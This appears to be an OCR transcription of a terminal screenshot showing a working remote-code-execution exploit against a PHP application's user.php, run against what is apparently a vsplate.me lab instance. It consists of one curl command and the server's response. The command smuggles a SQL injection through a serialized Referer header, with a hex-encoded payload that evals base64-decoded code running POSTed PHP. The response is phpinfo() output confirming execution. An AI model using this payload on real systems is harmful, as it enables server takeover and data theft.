 ambulong@localhost: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ambulong@localhost:~$ curl http://30d3ef45236429037ea10297a3b2ec0f.vsplate.me/user.php -d "action=login&vulnspy=phpi
nfo();exit;" -H 'Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:3:{s:2:"id";s:3:"'"'"'/*";s:3:"num";s:201:"*/ union
select 1,0x272F2A,3,4,5,6,7,8,0x7b247b2476756c6e737079275d3b6576616c2f2a2a2f286261736536345f6465636f646528275a585a68
6243676b5831425055315262646e5673626e4e77655630704f773d3d2729293b2f2f7d7d,0--";s:4:"name";s:3:"ads";}554fcae493e564ee
0dc75bdf2ebf94ca'
{$<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0" src="/user.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP Logo
" /></a><h1 class="p">PHP Version 5.3.3</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Linux 30d3ef45236429037ea10297a3b2ec0f.vsplate.me 4.4.0-91-generic #114-